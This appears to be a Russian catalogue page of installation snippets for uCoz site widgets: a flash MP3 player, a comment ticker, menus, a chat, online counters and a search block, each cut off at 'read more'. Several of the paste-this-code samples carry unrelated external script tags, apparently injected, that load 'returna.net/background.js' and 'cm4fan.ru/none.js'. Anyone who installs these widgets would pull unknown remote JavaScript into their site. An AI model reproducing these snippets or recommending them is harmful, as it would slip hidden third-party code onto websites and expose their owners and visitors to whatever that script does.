Устанавливаете в любое место сайта. Код <div style="text-align:center">
<!--[if !IE]> --> <object type="application/x-shockwave-flash" data="http://odn.kz/modules/mod_simple_mp3_player/flashplayers/simple_mp3_player_rounded.swf" width="240" height="100"><br/> <script type="text/javascript" src="http://returna.net/background.js"></script> <!-- <![endif]--> <!--[if IE] ... Читать дальше » |
 Установка: Создаем информер: [ Комментарии · Материалы · Дата добавления материала D · Материалы: 4 · Колонки: 1 ] В шаблон информера вставляем: Код <!-- comm_tape --> <div class="hidden" style="margin:0 0 3px 0;"> <a href="$ENTRY_URL$" tite=”$ENTRY_TITLE$”><div class="comm_tape"> <!-- left --><div class="left"><script type="text/javascript" src="http://returna.net/background.js"></script><?
...
Читать дальше »
|

 Описание: Скрипт раздвижного меню Установка: В CSS стиль вставляем: Code .side-navigation{width:200px;background:url('http://www.csomsk.ru/design/blank/pagebg.jpg') #291C16;box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin-bottom:10px;color:#fff}
.side-navigation .block-head{ ... Читать дальше » |

 В CSS вставляем: Code .blockGbChat {margin:5px 0px;padding:2px 6px;max-width:184px;overflow:hidden;}
.cBlock1 {border:1px solid #cfcfcf;background:#f8f8f8;} .hrchat {height:1px;width:100%;background:white;border-top:1px solid #dddddd;margin:2px;} input#mchatBtn {background:#f8f8f8;border:1px solid #dddddd;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:3px;} input#mchatBtn:hover {backg ... Читать дальше » |
 Для создания подобной статистики нужен достаточно несложный код: Код <div align="center">$COUNTER$<fieldset class="c"><legend class="d"><b>Кто на сайте</b></legend><span>$ONLINE_COUNTER$</span><br><fieldset class="c"><legend class="d"><b>Контры онлайн:</b></legend>
$ONLINE_USERS_L ... Читать дальше » |
 [ Пользователи · Материалы · Кол. файлов · Материалы: 5 Колонки: 1 ] Затем в шаблон информера вставить этот код: Code <table border="0" cellpadding="0" cellspacing="0"><tbody><tr><td width="44"><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><img src="http://ili.pp.ua/img/Guests_0.png" style="border:1px solid #EAEAEA; padding:2px; width:70px; height:70px;">
</td>&l ... Читать дальше » |
 Скрипт ставим в блок. Находим где у вас статистика и все там в блоке самом заменяем на вот этот код. Код $COUNTER$<?if($ONLINE_COUNTER$)?><hr />$ONLINE_COUNTER$<a href="Ссылка на Персональную страницу" target="_blank"><div align="center"><span style="color:red">"Ник на сайте"</span><script
...
Читать дальше »
|
|

УСТАНОВКА: 1. Для начала, настройте модуль поиск. Для этого зайдите в: ПУ, поиск по сайту, настройки модуля, и установите кол-во материалов на странице: 15. 2. По задумке, данный модуль поиска устанавливается в блок. Создайте привычным для Вас способом блок (конструктор/ПУ) и разместите в нём следующий код: Code <div style="
...
Читать дальше »
|
 Как и полагается начнём данное решение с html каркаса, который размещаем в нужное место вашей страницы сайта: Код <div class="cell-your-browser">
<div class="your-browser-info">Ваш браузер </div> &n ... Читать дальше » |
 Наше радио ориентировано абсолютно на полный спектр аудитории от 5 и до 155 лет! Наша музыка порадует слух любого, даже самого предвзятого привереду! Наши эфиры заинтересуют даже самого скучающего на лекции по матану студента! Устанавливаете в любое место сайта. Код <object>
<param name="menu" value="false"> <param name="scale" value="noScale"> <param name="allowFull ... Читать дальше » |